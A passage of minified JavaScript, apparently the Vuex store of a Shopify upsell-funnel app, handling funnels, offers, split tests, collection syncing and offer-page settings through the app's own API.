s=!1;if(i.is_upsell?t.upsells.forEach(e=>{e.position===i.position&&(!e.split_test&&!i.is_split_test||e.split_test&&i.is_split_test)&&(s=!0)}):t.downsells.forEach(e=>{e.position===i.position&&(!e.split_test&&!i.is_split_test||e.split_test&&i.is_split_test)&&(s=!0)}),!s)return;let r=e.getters.storage.copyOffersList,n=r.findIndex(e=>e===i.offer_id);r.splice(n,1),this._vm.$utils.storage.set(e,"copyOffersList",r),this._vm.$utils.storage.remove(e,`copyOfferData${i.offer_id}`),this._vm.$utils.storage.remove(e,`copyOfferInFunnel${t.id}`)},[sy.GET_OFFER_STATISTICS](e,t){let i=iY[sy.GET_OFFER_STATISTICS];return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id).replace(":offer_id",t.offer_id)).catch(t=>e.commit(sq,t))},[sy.GET_CONTAINER_OFFER_STATISTICS](e,t){let{container_id:i,id:s}=t,r=iY[sy.GET_CONTAINER_OFFER_STATISTICS];return ij()[r.method](r.path.replace(":id",s).replace(":container_id",i)).catch(t=>e.commit(sq,t))},[sy.GET_FUNNEL_TRIGGERS_COUNT](e,t){let i=iY[sy.GET_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",t)).then(t=>e.commit(ra.UPDATE_FUNNEL,{key:"trigger_products_count",value:t.data.trigger_products_count})).catch(t=>e.commit(sq,t))},[sy.CREATE_FUNNEL](e,t){let i=t.data||t,s=iY[sy.CREATE_FUNNEL];return ij()[s.method](s.path,i).then(t=>{let{data:i}=t;e.commit(ra.SET_FUNNEL,i)}).catch(i=>{var s;if(e.commit(sq,i),t.isWizard&&(e.commit(sq,{message:e.getters.error.funnel||e.getters.error.message}),e.commit(rH,!1)),!(null==(s=e.getters.error)?void 0:s.rule))return})},[sy.UPDATE_FUNNEL](e,t){let i=t.data||t,s=iY[sy.UPDATE_FUNNEL];return ij()[s.method](s.path.replace(":funnel_id",i.id),i).then(t=>{if(e.commit(ra.SET_FUNNEL,t.data),r7(e),!e.getters.funnel.product_syncing)return void e.commit(ra.CLEAR_SET_SYNC_PRODUCTS_STATUS_INTERVAL)}).catch(i=>{var s;if(e.commit(sq,i),t.isWizard&&(e.commit(sq,{message:e.getters.error.funnel||e.getters.error.message}),e.commit(rH,!1)),!(null==(s=e.getters.error)?void 0:s.rule))return})},[sy.UPDATE_VARIANTS](e,t){let i=iY[sy.UPDATE_VARIANTS];return ij()[i.method](i.path.replace(":funnel_id",t.id),t).catch(t=>e.commit(sq,t))},[sy.COPY_FUNNEL](e,t){let i=iY[sy.COPY_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",t)).then(i=>e.commit(ra.SET_COPY_FUNNEL_DATA,{funnelId:t,data:i.data})).catch(t=>{var i;if(e.commit(sq,t),!(null==(i=e.getters.error)?void 0:i.rule))return})},[sy.START_BACKGROUND_COPY_FUNNEL](e,t){let i=t.changes;i.copy_token=e.getters.duplicateFunnel.token,i.copy_status=e.getters.duplicateFunnel.status,e.commit(ra.UPDATE_ENTITY_IN_FUNNELS_LIST,{index:t.index,changes:i}),r1(e)},[sy.COPY_FUNNELS_STATUSES](e){let t,i=e.rootState.funnelEdit.copyingFunnelId;if(i){let s=e.getters.storage[`copyFunnelData${i}`];t=s?[s.token]:[]}else t=e.getters.funnelsList.map(t=>{let i=e.getters.storage[`copyFunnelData${t.id}`];return i?i.token:null}).filter(e=>!!e);if(!t.length)return void e.commit(ra.CLEAR_COPY_FUNNELS_STATUS_INTERVAL);let s=iY[sy.COPY_FUNNELS_STATUSES];return ij()[s.method](s.path,{tokens:t}).then(t=>{let s=t.data,r=0,n=!1;if(s.forEach(t=>{if(["completed","failed"].includes(t.status)){++r;let i=e.getters.funnelsList.findIndex(e=>e.id===+t.funnel_id);e.commit(ra.UPDATE_ENTITY_IN_FUNNELS_LIST,{index:i,changes:{copying:!1}}),this._vm.$utils.storage.remove(e,`copyFunnelData${t.funnel_id}`)}"completed"===t.status?(e.commit(ra.SET_COPING_FUNNEL_ID,t.funnel.id),e.commit(ra.ADD_FUNNEL_TO_LIST,t.funnel),e.dispatch("preload/cache",[{funnelList:null}],{root:!0}),this._vm.$utils.trackEvent({type:"FunnelDuplicated",params:{funnel_id:t.funnel.id,parent_funnel_id:+t.funnel_id}}),i&&e.commit("funnelEdit/setCopyingFunnelId",null)):"failed"===t.status&&(n=!0)}),r===s.length&&e.commit(ra.CLEAR_COPY_FUNNELS_STATUS_INTERVAL),n)throw Error("Failed to copy funnel(s)")}).catch(t=>{e.commit(sq,t.response?t.response.data:t.message),e.commit(sW,!0)})},[sy.DELETE_FUNNEL](e,t){let i=iY[sy.DELETE_FUNNEL],s=t.tab?"DELETE_ENTITY_IN_ARCHIVE_FUNNELS_LIST":"DELETE_ENTITY_IN_FUNNELS_LIST";return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id)).then(()=>e.commit(ra[s],t.index)).catch(t=>e.commit(sq,t))},[sy.ENABLE_FUNNEL](e,t){let i=iY[sy.ENABLE_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id)).then(()=>{var i,s,r;let n=e.rootState.funnelEdit.funnel||e.getters.funnelsList.find(e=>e.id===t.funnel_id)||{};if(e.commit("funnelEdit/setInitialFunnelData",{active:!0}),"pre_built"!==n.type)return;let a=null==(s=e.getters.statuses)||null==(i=s.markers)?void 0:i.first_pre_built_funnel_published,o=(null==(r=n.settings)?void 0:r.pre_built_type)==="manual"?{source:t.source}:{};return this._vm.$utils.trackEvent({type:a?"PreBuiltFunnelPublished":"FirstPreBuiltFunnelPublished",params:{funnel_id:n.id,...o}})}).then(()=>{var i;let s=null!=(i=t.index)?i:e.getters.funnelsList.findIndex(e=>e.id===t.funnel_id);e.dispatch(sc),e.commit("funnelEdit/updateFunnel",{key:"active",value:!0}),e.commit(ra.UPDATE_ENTITY_IN_FUNNELS_LIST,{index:s,changes:{active:!0}});let r={funnelList:null,funnel:{funnelId:t.funnel_id}}[t.cache];e.dispatch("preload/cache",[{[t.cache]:r}],{root:!0})}).catch(t=>{e.commit(sq,t),e.commit(sW,!0)})},[sy.DISABLE_FUNNEL](e,t){let i=iY[sy.DISABLE_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id)).then(()=>{var i;let s=null!=(i=t.index)?i:e.getters.funnelsList.findIndex(e=>e.id===t.funnel_id);e.dispatch(sc),e.commit("funnelEdit/setInitialFunnelData",{active:!1}),e.commit("funnelEdit/updateFunnel",{key:"active",value:!1}),e.commit(ra.UPDATE_ENTITY_IN_FUNNELS_LIST,{index:s,changes:{active:!1}});let r={funnelList:null,funnel:{funnelId:t.funnel_id}}[t.cache];e.dispatch("preload/cache",[{[t.cache]:r}],{root:!0})}).catch(t=>e.commit(sq,t))},[sy.MANAGE_OFFERS](e,t){let{method:i,path:s}=iY[sy[t.dragged?"DRAG_OFFERS":"MANAGE_OFFERS"]];return s=s.replace(":funnel_id",t.funnel_id),ij()[i](s,t.offers).then(t=>(e.commit(ra.SET_FUNNEL,t.data),t.data)).catch(t=>e.commit(sq,t))},[sy.DUPLICATE_OFFER](e,t){let i=iY[sy.DUPLICATE_OFFER];return t.type.includes("Add to Order")&&(t.type="Incart"),t.type.includes("Upgrade")&&(t.type="Upgrade"),ij()[i.method](i.path.replace(":funnel_id",t.funnel_id),t).then(i=>{e.dispatch(sy.HANDLE_CREATE_OFFER,{response:i,params:t})}).catch(t=>e.commit(sq,t))},[sy.HANDLE_CREATE_OFFER](e,t){let i=e.getters.storage.copyOffersList;if(i){let s=[...i];s.push(t.params.offer_id),this._vm.$utils.storage.set(e,"copyOffersList",s)}else this._vm.$utils.storage.set(e,"copyOffersList",[t.params.offer_id]);this._vm.$utils.storage.set(e,`copyOfferData${t.params.offer_id}`,t.response.data),this._vm.$utils.storage.set(e,`copyOfferInFunnel${t.params.funnel_id}`,{offer_id:t.params.offer_id,funnel_id:t.params.funnel_id,is_precheckout:t.params.isPrecheckout,is_upsell:t.params.isUpsell,is_split_test:t.params.isSplitTest,position:t.params.position,isThankYouOffer:t.params.isThankYouOffer}),e.commit(ra.SET_COPYING_OFFER_IN_FUNNEL,t.params.funnel_id),r2(e)},[sy.COPY_OFFERS_STATUSES](e){var t;let i=e.getters.storage.copyOffersList,s=i&&[...i],r=null==s||null==(t=s.map(t=>{let i=e.getters.storage[`copyOfferData${t}`];return i?i.token:null}))?void 0:t.filter(e=>!!e);if(!(null==r?void 0:r.length))return void e.commit(ra.CLEAR_COPY_OFFERS_STATUS_INTERVAL);let n=iY[sy.COPY_OFFERS_STATUSES];return ij()[n.method](n.path,{tokens:r}).then(t=>{let i=e.getters.funnel,r=i.trigger_products_count,n=t.data,a=0;n.forEach(t=>{let n="completed"===t.status&&e.getters.storage[`copyOfferInFunnel${i.id}`],o="failed"===t.status&&e.getters.storage[`copyOfferInFunnel${i.id}`];if(n||o){++a;let l=s.findIndex(e=>e===t.offer_id);s.splice(l,1);let c=s.length?"set":"remove";if(this._vm.$utils.storage[c](e,"copyOffersList",s),this._vm.$utils.storage.remove(e,`copyOfferData${t.offer_id}`),this._vm.$utils.storage.remove(e,`copyOfferInFunnel${i.id}`),n){let i=t.funnel.incarts.some(e=>"multiple"===e.container_kind);e.commit(ra.SET_FUNNEL,t.funnel),i&&e.commit("multipleUpsells/setProducts",t.funnel.incarts),e.commit(ra.UPDATE_FUNNEL,{key:"trigger_products_count",value:r}),e.commit(ra.OFFER_COPIED),e.commit(ra.SET_COPYING_OFFER_IN_FUNNEL)}else o&&location.reload()}}),a===n.length&&e.commit(ra.CLEAR_COPY_OFFERS_STATUS_INTERVAL)}).catch(t=>{e.commit(sq,t.response?t.response.data:t.message),e.commit(sW,!0)})},[sy.RENAME_OFFER](e,t){let i=iY[sy.RENAME_OFFER];return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id),t).catch(t=>e.commit(sq,t))},[sy.CREATE_SPLIT_TEST](e,t){let i=iY[sy.CREATE_SPLIT_TEST];return t.isTYUpsell?new Promise(e=>e(!1)):ij()[i.method](i.path,t.payload).then(i=>{e.dispatch(sy.HANDLE_CREATE_OFFER,{response:i,params:t})}).catch(t=>{var i;console.log(t),e.commit(sq,t),(null==t||null==(i=t.response)?void 0:i.status)===406&&e.commit(sW,!0)})},[sy.START_SPLIT_TEST](e,t){let i=iY[sy.START_SPLIT_TEST];return ij()[i.method](i.path.replace(":split_test_id",t)).catch(t=>e.commit(sq,t))},[sy.PAUSE_SPLIT_TEST](e,t){let i=iY[sy.PAUSE_SPLIT_TEST];return ij()[i.method](i.path.replace(":split_test_id",t)).then(t=>e.commit(ra.SET_PAUSE_SPLIT_TEST_DATA,t.data)).catch(t=>e.commit(sq,t))},[sy.RESUME_SPLIT_TEST](e,t){let i=iY[sy.RESUME_SPLIT_TEST];return ij()[i.method](i.path.replace(":split_test_id",t)).then(t=>e.commit(ra.SET_RESUME_SPLIT_TEST_DATA,t.data)).catch(t=>e.commit(sq,t))},[sy.CHOOSE_WINNER](e,t){let i=iY[sy.CHOOSE_WINNER];return ij()[i.method](i.path.replace(":split_test_id",t)).catch(t=>e.commit(sq,t))},[sy.COMPLETE_SPLIT_TEST](e,t){let i=iY[sy.COMPLETE_SPLIT_TEST];return ij()[i.method](i.path.replace(":split_test_id",t.split_test_id),t).catch(t=>e.commit(sq,t))},[sy.EDIT_SPLIT_TEST](e,t){let i=iY[sy.EDIT_SPLIT_TEST];return ij()[i.method](i.path.replace(":split_test_id",t.split_test_id),t).catch(t=>e.commit(sq,t))},[sy.DELETE_SPLIT_TEST](e,t){let i=iY[sy.DELETE_SPLIT_TEST];return ij()[i.method](i.path.replace(":split_test_id",t.split_test_id),{data:t}).then(t=>e.commit(ra.SET_DELETE_SPLIT_TEST_DATA,t.data)).catch(t=>e.commit(sq,t))},[sy.KEEP_LOSING_VARIANT](e,t){let i=iY[sy.KEEP_LOSING_VARIANT];return ij()[i.method](i.path.replace(":split_test_id",t.split_test_id),t).then(t=>e.commit(ra.SET_KEEP_LOSING_VARIANT_DATA,t.data)).catch(t=>e.commit(sq,t))},[sy.RESET_STATISTICS](e,t){let i=iY[sy.RESET_STATISTICS];return ij()[i.method](i.path.replace(":split_test_id",t)).catch(t=>e.commit(sq,t))},[sy.VALIDATE_FUNNEL_NAME](e,t){let i=iY[sy.VALIDATE_FUNNEL_NAME],s=encodeURIComponent(t);return ij()[i.method](i.path.replace(":funnel_title",s)).catch(t=>e.commit(sq,t))},[sy.START_COLLECTION_SYNC](e,t){e.commit(ra.SYNC_COLLECTION_STARTED);let i=iY[sy.START_COLLECTION_SYNC],{shopify_collection_id:s}=t;return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id),{shopify_collection_id:s}).then(()=>{let i={id:t.funnel_id,status:"enqueued"};e.commit(ra.SET_COLLECTION_SYNC_STATUS_LIST,i),function(e,t){if(!e.getters.collectionSyncStatusIntervalId){let i=setInterval(()=>e.dispatch(sy.GET_COLLECTION_SYNC_STATUS,t),5e3);e.commit(ra.SET_COLLECTION_SYNC_STATUS_INTERVAL,i)}}(e,t)}).catch(t=>{e.commit(sq,t),e.commit(ra.SYNC_COLLECTION_FINISHED)})},[sy.GET_COLLECTION_SYNC_STATUS](e,t){let i=iY[sy.GET_COLLECTION_SYNC_STATUS],{shopify_collection_id:s}=t;return ij()[i.method](i.path.replace(":funnel_id",t.funnel_id).replace(":collection_id",s)).then(i=>{let{status:s}=i.data,r={id:t.funnel_id,status:s};return e.commit(ra.SET_COLLECTION_SYNC_STATUS_LIST,r),null===s&&(e.commit(ra.CLEAR_COLLECTION_SYNC_STATUS_INTERVAL),e.commit(ra.SYNC_COLLECTION_FINISHED)),["completed","completed_with_limit"].includes(s)&&(e.commit(ra.CLEAR_COLLECTION_SYNC_STATUS_INTERVAL),e.dispatch(sy.GET_FUNNEL,{funnelId:t.funnel_id,shouldCallSyncStatus:!1}).finally(()=>e.commit(ra.SYNC_COLLECTION_FINISHED))),["remote_collection_not_found"].includes(s)&&(e.commit(ra.CLEAR_COLLECTION_SYNC_STATUS_INTERVAL),e.dispatch(sy.GET_FUNNEL,{funnelId:t.funnel_id,shouldCallSyncStatus:!1}).then(()=>e.commit(ra.SYNC_COLLECTION_FINISHED))),i.data}).catch(t=>{e.commit(sq,t)})},async [sy.SET_GUIDE_CREATED_FUNNEL](e,t){t?await this._vm.$utils.storage.set(e,"guideCreatedFunnel",t):await this._vm.$utils.storage.remove(e,"guideCreatedFunnel"),e.commit(ra.SET_GUIDE_CREATED_FUNNEL,t)},[sy.ARCHIVE_FUNNEL](e,t){let i=iY[sy.ARCHIVE_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",t)).then(t=>{e.commit("setArchiveFunnel",t.data.status)})},[sy.UNARCHIVE_FUNNEL](e,t){let i=iY[sy.UNARCHIVE_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",t)).then(t=>{e.commit("setArchiveFunnel",t.data.status),e.dispatch("funnelEdit/savingIndicator")})},checkCopyFunnelsStatus:r1}},r6={[ra.SET_FUNNELS_LIST](e,t){t.funnels.forEach(e=>{var t,i,s,r;e.disableSwitcher=null!=(t=e.disableSwitcher)&&t,e.copying=null!=(i=e.copying)&&i,e.copy_status=null!=(s=e.copy_status)?s:null,e.copy_token=null!=(r=e.copy_token)?r:null}),e.funnelsList=t.isShowMore?[...e.funnelsList,...t.funnels]:t.funnels},[ra.SET_FUNNELS_LIST_ORIGINAL](e,t){e.funnelsListOriginal=t},[ra.SET_ARCHIVE_FUNNELS_LIST](e,t){t.funnels.forEach(e=>{var t,i,s,r;e.disableSwitcher=null!=(t=e.disableSwitcher)&&t,e.copying=null!=(i=e.copying)&&i,e.copy_status=null!=(s=e.copy_status)?s:null,e.copy_token=null!=(r=e.copy_token)?r:null}),e.archiveFunnelsList=t.isShowMore?[...e.archiveFunnelsList,...t.funnels]:t.funnels},[ra.SET_ARCHIVE_FUNNELS_LIST_ORIGINAL](e,t){e.archiveFunnelsListOriginal=t},[ra.SET_FUNNELS_OFFERS_LIST](e,t){e.funnelsOffersList=t},[ra.MAP_TRIGGERS_COUNT](e,t){e.funnelsList.forEach(e=>{let i=t.find(t=>t.id===e.id);e.trigger_products_count=i.count})},[ra.UPDATE_ENTITY_IN_FUNNELS_LIST](e,t){for(let s in t.changes)if(Object.prototype.hasOwnProperty.call(t.changes,s)&&-1!==t.index){var i;if((null==(i=e.catchAllFunnel)?void 0:i.id)===t.index)return e.catchAllFunnel[s]=t.changes[s];e.funnelsList[t.index][s]=t.changes[s]}},[ra.UPDATE_ENTITY_IN_ARCHIVE_FUNNELS_LIST](e,t){for(let i in t.changes)if(Object.prototype.hasOwnProperty.call(t.changes,i)){if(!e.archiveFunnelsList.length)return;e.archiveFunnelsList[t.index][i]=t.changes[i]}},[ra.UPDATE_PRIORITY_IN_FUNNELS_LIST](e){e.funnelsList.forEach((e,t)=>e.priority=t+1)},[ra.UPDATE_PRIORITY_IN_ARCHIVE_FUNNELS_LIST](e){e.archiveFunnelsList.forEach((e,t)=>e.priority=t+1)},[ra.DELETE_ENTITY_IN_FUNNELS_LIST](e,t){e.funnelsList.splice(t,1)},[ra.DELETE_ENTITY_IN_ARCHIVE_FUNNELS_LIST](e,t){e.archiveFunnelsList.splice(t,1)},[ra.ADD_FUNNEL_TO_LIST](e,t){e.funnelsList.push({...t,reset:!1,copying:!1,copy_status:!1,copy_token:!1,disableSwitcher:!1})},[ra.SET_FUNNEL](e,t){e.funnel=t},[ra.SET_COPY_FUNNEL_DATA](e,t){e.duplicateFunnel=t.data,this._vm.$utils.storage.set(this,`copyFunnelData${t.funnelId}`,t.data)},[ra.SET_COPY_FUNNELS_STATUS_INTERVAL](e,t){e.copyFunnelsStatusIntervalId=t},[ra.CLEAR_COPY_FUNNELS_STATUS_INTERVAL](e){clearInterval(e.copyFunnelsStatusIntervalId),e.copyFunnelsStatusIntervalId=null},[ra.OFFER_COPIED](e){e.offerCopied=!e.offerCopied},[ra.SET_COPY_OFFERS_STATUS_INTERVAL](e,t){e.copyOffersStatusIntervalId=t},[ra.CLEAR_COPY_OFFERS_STATUS_INTERVAL](e){clearInterval(e.copyOffersStatusIntervalId),e.copyOffersStatusIntervalId=null},[ra.SET_COPYING_OFFER_IN_FUNNEL](e,t){var i;e.copyingOfferInFunnel=this.getters.storage[`copyOfferInFunnel${(null==(i=e.funnel)?void 0:i.id)||t}`]},[ra.CHANGE_OFFER_PRIORITY_ENABLED](e,t){e.changeOfferPriorityEnabled=t},[ra.MULTIPLE_UPSELL_DRAGGING](e,t){e.multipleUpsellDragging=t},[ra.POST_PURCHASE_DRAGGING](e,t){e.postPurchaseDragging=t},[ra.UPDATE_FUNNEL](e,t){e.funnel[t.key]=t.value},[ra.CLEAR_FUNNEL](e){e.funnel=null},[ra.SET_PAUSE_SPLIT_TEST_DATA](e,t){e.pauseSplitTestData=t},[ra.SET_RESUME_SPLIT_TEST_DATA](e,t){e.resumeSplitTestData=t},[ra.SET_KEEP_LOSING_VARIANT_DATA](e,t){e.keepLosingVariantData=t},[ra.SET_DELETE_SPLIT_TEST_DATA](e,t){e.deleteSplitTestData=t},[ra.SET_DUPLICATE_SPLIT_TEST_PRODUCT](e,t){e.duplicateSplitTestProduct=t},[ra.CLEAR_DUPLICATE_SPLIT_TEST_PRODUCT](e){e.duplicateSplitTestProduct=null},[ra.SET_VARIANT_TRIGGER_STATE](e,t){e.funnel.variants=t},[ra.SET_COPING_FUNNEL_ID](e,t){e.copiedFunnelId=t},[ra.SET_COLLECTION_SYNC_STATUS_INTERVAL](e,t){e.collectionSyncStatusIntervalId=t},[ra.SET_COLLECTION_SYNC_STATUS_LIST](e,t){var i;e.collectionSyncStatusList={...null!=(i=e.collectionSyncStatusList)?i:{},[t.id]:t.status}},[ra.CLEAR_COLLECTION_SYNC_STATUS_INTERVAL](e){clearInterval(e.collectionSyncStatusIntervalId),e.collectionSyncStatusIntervalId=null},[ra.SET_SYNC_PRODUCTS_STATUS_INTERVAL](e,t){e.syncProductsStatusIntervalId=t},[ra.CLEAR_SET_SYNC_PRODUCTS_STATUS_INTERVAL](e){clearInterval(e.syncProductsStatusIntervalId),e.syncProductsStatusIntervalId=null},[ra.SYNC_COLLECTION_STARTED](e){e.syncCollectionStatus=!0},[ra.SYNC_COLLECTION_FINISHED](e){e.syncCollectionStatus=!1},[ra.SET_GUIDE_CREATED_FUNNEL](e,t){e.guideCreatedFunnel=t},updateSuccessMessage(e,t){e.successMessage=t},isPopupOpen(e,t){e.isAnyPopupMenuOpen=t},isPopupMenuNameOpen(e,t){e.isAnyPopupMenuNameOpen=t},draggableCondition(e,t){e.isDraggable=t},setFunnelsListFetching(e,t){e.funnelsListFetching=t},setOfferType(e,t){e.offerType=t},setIsArchiveTab(e,t){e.isArchiveTab=t},setArchiveFunnel(e,t){e.archiveFunnel=t},setArchiveMessage(e,t){e.archiveMessage=t},setUnarchiveMessage(e,t){e.unarchiveMessage=t},setSuccessSaveMessage(e,t){e.successSaveMessage=t},setFetchingFunnels(e,t){e.fetchingFunnels=t},setTryDynamicNow(e,t){e.tryDynamicNow=t},tryNow(e,t){let{offerName:i,value:s}=t;e.tryNow={...e.tryNow,[i]:s}},setMessageType(e,t){e.messageType=t},setMessageSize(e,t){e.messageSize=t},setUpdateFunnels(e,t){e.updateFunnels=t},setFunnelsPagesAmount(e,t){e.funnelsPagesAmount=t},setCatchAllFunnel(e,t){e.catchAllFunnel={...t,reset:!1,copying:!1,copy_status:!1,copy_token:!1,disableSwitcher:!1}}};function r8(e,t){let i=new Date,s=1e3*t.getters.statuses.utc_offset,r=60*i.getTimezoneOffset()*1e3;return new Date(Date.now()+s+r-24*e*36e5)}function r4(e){return null==e?void 0:e.toISOString().split("T")[0]}function r5(e,t,i){var s,r;null!=i.start||(i.start="split-tests-history"===t?89:29),i.end||(i.end=0);let n={start:(null==(s=e.getters.range[t])?void 0:s.start)||r8(i.start,e),end:(null==(r=e.getters.range[t])?void 0:r.end)||r8(i.end,e)};return e.getters.range[t]||e.commit("setRange",{type:t,range:n}),{start:r4(new Date(Date.UTC(n.start.getFullYear(),n.start.getMonth(),n.start.getDate()))),end:r4(new Date(Date.UTC(n.end.getFullYear(),n.end.getMonth(),n.end.getDate())))}}let r9={integrations:null,targetIntegration:null};function ne(e,t){"string"==typeof e.getters.generalSettings[t]&&e.commit(rl,{key:t,value:"1"===e.getters.generalSettings[t]})}let nt={[sw.GET_CHECKOUT](e){e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!0);let t=iY[sw.GET_CHECKOUT],i=t.path;return ij()[t.method](i).then(t=>e.commit(rk.CHECKOUT,t.data)).catch(t=>e.commit(sq,t)).finally(()=>e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!1))},[sw.GET_CHECKOUT_SETTINGS](e){e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!0);let t=iY[sw.GET_CHECKOUT_SETTINGS];return ij()[t.method](t.path).then(t=>e.commit(rk.MAP_CHECKOUT_SETTINGS,t.data)).catch(t=>e.commit(sq,t)).finally(()=>e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!1))},[sw.SET_CHECKOUT_SETTINGS](e){e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!0),e.commit(sY);let t=iY[sw.SET_CHECKOUT_SETTINGS];return ij()[t.method](t.path,e.getters.checkoutSettings).then(t=>{e.commit(sZ,!0),e.commit(rk.MAP_CHECKOUT_SETTINGS,t.data)}).catch(t=>e.commit(sq,t)).finally(()=>e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!1))},[sw.GET_OFFER_PAGE_SETTINGS](e,t){e.commit(sY),e.commit(rk.CLEAR_DELETED_OFFER_PAGE_CAROUSEL_IMAGES),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0);let i=e.getters.isPrecheckout?"GET_PRECHECKOUT_PAGE_SETTINGS":"GET_OFFER_PAGE_SETTINGS",s=null,r=e.getters;r.isPrecheckout&&(s=r.isUpgradeOffer?"UPGRADES":"INCARTS"),s&&(i=`GET_PRECHECKOUT_${s}`);let n=iY[sw[i]];return ij()[n.method](n.path.replace(":offer_id",t)).then(t=>{e.commit(rk.SET_OFFER_PAGE,t.data),e.commit(rk.ADD_OFFER_PAGE_CAROUSEL_IMAGES,t.data.hero_section_carousel_images)}).catch(t=>e.commit(sq,t))},[sw.EDIT_OFFER_PAGE](e,t){var i,s,r;e.commit(sY),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0);let n=e.getters.isDefaultOfferSettings,a=e.getters.isIncartOffer,o=e.getters.isPrecheckout,l=iY[sw[o?(i=a?"INCART":"UPGRADE",n?`UPDATE_DEFAULT_${i}_PAGE_SETTINGS`:`EDIT_${i}_POPUP`):t?"EDIT_OFFER_PAGE":"UPDATE_DEFAULT_OFFER_PAGE_SETTINGS"]],c={...e.getters.offerPage},u=new FormData,d="none"===c.discount_type||"compare_at_price"===c.discount_type;for(let e in c.hero_section_image instanceof File||(s=c,delete s.hero_section_image,delete s.hero_section_image_file_name),d&&delete c.discount_value,c)if(Object.prototype.hasOwnProperty.call(c,e)){let t=null!=(r=c[e])?r:"";if("product_variants"===e){u.append(e,JSON.stringify(t));continue}if(Array.isArray(t)){t.forEach(t=>u.append(`${e}[]`,t));continue}u.append(e,t)}let p=t?":offer_id":"/:offer_id";return t||(t=""),ij()[l.method](l.path.replace(p,t),u,{headers:{"Content-Type":"multipart/form-data"}}).then(t=>{var i,s,r,a,o,l,u,d,p,h,f,m,g,_,S,v,y;(null==(i=c.product_title)?void 0:i.trim())===""&&ns(e,"product_title",t.data),(null==(s=c.headline)?void 0:s.trim())===""&&ns(e,"headline",t.data),(null==(r=c.offer_headline)?void 0:r.trim())===""&&ns(e,"offer_headline",t.data),(null==(a=c.offer_subheadline)?void 0:a.trim())===""&&ns(e,"offer_subheadline",t.data),(null==(o=c.offer_subheadline_with_discount)?void 0:o.trim())===""&&ns(e,"offer_subheadline_with_discount",t.data),(null==(l=c.product_price_was_text)?void 0:l.trim())===""&&ns(e,"product_price_was_text",t.data),(null==(u=c.product_price_now_text)?void 0:u.trim())===""&&ns(e,"product_price_now_text",t.data),(null==(d=c.timer_text)?void 0:d.trim())===""&&ns(e,"timer_text",t.data),(null==(p=c.savings_text)?void 0:p.trim())===""&&ns(e,"savings_text",t.data),(null==(h=c.choose_variant_text)?void 0:h.trim())===""&&ns(e,"choose_variant_text",t.data),(null==(f=c.cta_button_text)?void 0:f.trim())===""&&ns(e,"cta_button_text",t.data),(null==(m=c.decline_button_title)?void 0:m.trim())===""&&ns(e,"decline_button_title",t.data),(null==(g=c.popup_title)?void 0:g.trim())===""&&ns(e,"popup_title",t.data),(null==(_=c.popup_headline)?void 0:_.trim())===""&&ns(e,"popup_headline",t.data),(null==(S=c.replacement_title)?void 0:S.trim())===""&&ns(e,"replacement_title",t.data),(null==(v=c.popup_headline_with_discount)?void 0:v.trim())===""&&ns(e,"popup_headline_with_discount",t.data),(null==(y=c.slider_button_title)?void 0:y.trim())===""&&ns(e,"slider_button_title",t.data),n?(e.dispatch(sw.HANDLE_OFFER_PAGE_SUCCESS),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),this._vm.$utils.gtm("page-defaults-post-purchase-customize-save")):(e.commit(rk.SET_OFFER_PAGE,t.data),"carousel"===c.hero_section_type||e.getters.offerPageCarouselDeletedImages.length?e.dispatch(sw.SAVE_OFFER_PAGE_CAROUSEL_IMAGES):(e.dispatch(sw.HANDLE_OFFER_PAGE_SUCCESS),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)))}).catch(t=>e.dispatch(sw.HANDLE_OFFER_PAGE_ERROR,t))},async [sw.SAVE_OFFER_PAGE_CAROUSEL_IMAGES](e){let t=iY[iK],i=iY[iZ],s=iY[iQ];try{var r,n,a,o,l,c;let u,d,p;if(await (r=e,n=t,u=r.getters.offerPageCarouselDeletedImages.filter(e=>e.id).map(e=>ij()[n.method](n.path,{data:{id:e.id}})),ij().all(u).then(ij().spread(e=>void 0===e||"OK"===e.statusText))),e.commit(rk.CLEAR_DELETED_OFFER_PAGE_CAROUSEL_IMAGES),!e.getters.offerPageCarouselImages.length){e.dispatch(sw.HANDLE_OFFER_PAGE_SUCCESS),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1);return}await (a=e,o=i,d=a.getters.offerPageCarouselImages.map((e,t)=>{let i;return!e.uploaded&&((i=new FormData).append("file",e.imageFile),i.append("owner_id",a.getters.offerPage.id),i.append("owner_type","OfferPagePreference"),i.append("owner_field","hero_section_carousel_images"),i.append("position",e.position),ij()[o.method](o.path,i,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{a.commit(rk.UPDATE_OFFER_PAGE_CAROUSEL_IMAGE_FIELD,{index:t,key:"uploaded",value:!0}),a.commit(rk.UPDATE_OFFER_PAGE_CAROUSEL_IMAGE_FIELD,{index:t,key:"id",value:e.data.id})}))}),ij().all(d.filter(e=>!!e)).then(ij().spread(e=>void 0===e||"OK"===e.statusText))),await (l=e,c=s,p=l.getters.offerPageCarouselImages.map(e=>({id:e.id,owner_id:l.getters.offerPage.id,position:e.position})),ij()[c.method](c.path,{images:p}).then(ij().spread(e=>void 